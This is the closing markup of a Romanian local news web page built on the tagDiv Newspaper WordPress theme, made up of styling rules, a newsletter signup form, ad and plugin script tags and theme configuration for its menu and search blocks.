				}.tdi_174_272 .tdm-social-item{
				    display: inline-block;
				
					width: 25.2px;
					height: 25.2px;
				}.tdi_174_272 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 25.2px;
				}.tdi_174_272 .tdm-social-item i.td-icon-twitter,
				.tdi_174_272 .tdm-social-item i.td-icon-linkedin,
				.tdi_174_272 .tdm-social-item i.td-icon-pinterest,
				.tdi_174_272 .tdm-social-item i.td-icon-blogger,
				.tdi_174_272 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_174_272 .tdm-social-item i,
				.tds-team-member2 .tdi_174_272.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_174_272 .tdm-social-text{
					display: inline-block;
				
					margin-left: 16px;
				
					margin-right: 18px;
				
					color: #ffffff;
				
				    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
				}.tdi_174_272 .tdm-social-item-wrap:hover .tdm-social-text{
					color: #266fef;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_174_272 .tdm-social-text{
				    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_174_272 .tdm-social-text{
				    font-family:Rubik !important;font-size:13px !important;line-height:22px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_174_272 .tdm-social-item{
					width: 26.6px;
					height: 26.6px;
				}.tdi_174_272 .tdm-social-item i{
					line-height: 26.6px;
				}
}
</style><div class="tdm-social-wrapper tds-social6 tdi_174_272"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div class="td_block_wrap td_block_title tdi_175_9e2 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_175_9e2" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_175_9e2 .td-block-title > *,
            .td-theme-wrap .tdi_175_9e2 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_175_9e2 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_175_9e2 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_175_9e2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_175_9e2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_175_9e2 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_175_9e2 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_175_9e2 .td_quote_on_blocks,
            .td-theme-wrap .tdi_175_9e2 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_175_9e2 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_175_9e2 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_175_9e2 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_175_9e2 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_175_9e2 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_175_9e2 .td-read-more a,
            .td-theme-wrap .tdi_175_9e2 .td-weather-information:before,
            .td-theme-wrap .tdi_175_9e2 .td-weather-week:before,
            .td-theme-wrap .tdi_175_9e2 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_175_9e2 .td-post-category,
            .td-theme-wrap .tdi_175_9e2 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_175_9e2{
margin-top:4px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_175_9e2 .td-block-title a,
				body .tdi_175_9e2 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_175_9e2 .td-block-title a,
				body .tdi_175_9e2 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_175_9e2 .td-block-title a,
				body .tdi_175_9e2 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_175_9e2 .td-block-title a,
				body .tdi_175_9e2 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Newsletter</span></h4></div><div class="vc_row_inner tdi_177_672  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_177_672{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_177_672,
				.tdi_177_672 .tdc-inner-columns{
				    display: block;
				}.tdi_177_672 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_177_672 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_177_672 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_177_672 {
	                    margin-left: -4px;
	                    margin-right: -4px;
	                }
	                .tdi_177_672 .vc_column_inner {
	                    padding-left: 4px;
	                    padding-right: 4px;
	                }
                }
}
/* inline tdc_css att */

.tdi_177_672{
padding-top:26px !important;
padding-bottom:14px !important;
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 1px 0px 1px 0px !important;
}

.tdi_177_672 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_177_672{
padding-top:16px !important;
padding-bottom:4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_177_672{
padding-top:20px !important;
padding-bottom:30px !important;
}
}

</style><div class="vc_column_inner tdi_179_863  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_179_863{
                    vertical-align: baseline;
                }.tdi_179_863 .vc_column-inner > .wpb_wrapper,
				.tdi_179_863 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_179_863 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_181_546  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_181_546{
                    vertical-align: baseline;
                }.tdi_181_546 .vc_column-inner > .wpb_wrapper,
				.tdi_181_546 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_181_546 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_182_2ee tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_182_2ee" >
<style>

/* inline tdc_css att */

.tdi_182_2ee{
margin-bottom:0px !important;
}

</style>
<style>
.tdi_183_969 input[type=email],
				.tdi_183_969 button{
					font-family:Rubik !important;font-size:14px !important;
				}.tdi_183_969 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_183_969 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_183_969 input[type=email]{
                    border-right-width: 0;
                }.tdi_183_969 button{
                    background-color: #266fef;
                
					font-family:Rubik !important;
				}.tdi_183_969 button i{
                    top: -1px;
                }
</style><div class="tds-newsletter tds-newsletter1 tdi_183_969 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="//feedburner.google.com/fb/a/mailverify" method="post" target="_blank"><input type="hidden" name="uri" value="test" /><input type="hidden" name="loc" value="ro_RO" /><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="email" autocomplete="email" x-autocompletetype="email" spellcheck="false" autocapitalize="off" autocorrect="off" id="feedburner-email" placeholder="Your email address"></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_185_663  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_185_663{
                    vertical-align: baseline;
                }.tdi_185_663 > .wpb_wrapper,
				.tdi_185_663 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_185_663 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_185_663 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_185_663{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_185_663{
padding-top:20px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_186_937 td_block_template_1">
<style>
/* custom css */
.tdi_186_937.td-a-rec{
					text-align: center;
				}.tdi_186_937 .td-element-style{
					z-index: -1;
				}.tdi_186_937 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_186_937 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://gazetaolteniei.ro/wp-content/uploads/2020/11/corhaz2.png" alt="" /></a></div></div></div></div></div></div><div id="tdi_187_6e1" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_188_6e4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_188_6e4,
                .tdi_188_6e4 .tdc-columns{
                    min-height: 0;
                }.tdi_188_6e4,
				.tdi_188_6e4 .tdc-columns{
				    display: block;
				}.tdi_188_6e4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_188_6e4{
position:relative;
}

.tdi_188_6e4 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_187_6e1_rand_style td-element-style" ><style>
.tdi_187_6e1_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_190_f4f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_190_f4f{
                    vertical-align: baseline;
                }.tdi_190_f4f > .wpb_wrapper,
				.tdi_190_f4f > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_190_f4f > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_190_f4f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_191_799 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191_799" >
<style>

/* inline tdc_css att */

.tdi_191_799{
padding-top:2px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_191_799{
padding-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_191_799 .tdm-descr{
					font-family:Rubik !important;font-size:13px !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_191_799 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;
				}
}
</style><p class="tdm-descr">© Newspaper Theme by tagDiv | All rights reserved.</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 6972634e69e5b
    -->

    <div class="td-container"><script data-ad-client="ca-pub-8319701419856529" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://gazetaolteniei.ro/stiri-locale/18/08/2020/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania/?amp">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/uniconsent-cmp/public/js/unic.min.js?ver=1.6.0" id="unic-cmp-script-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_119_4c4';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_136_422';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_136_422');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_139_562';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_139_562","tdc_css_class":"tdi_139_562","tdc_css_class_style":"tdi_139_562_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_139_562');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
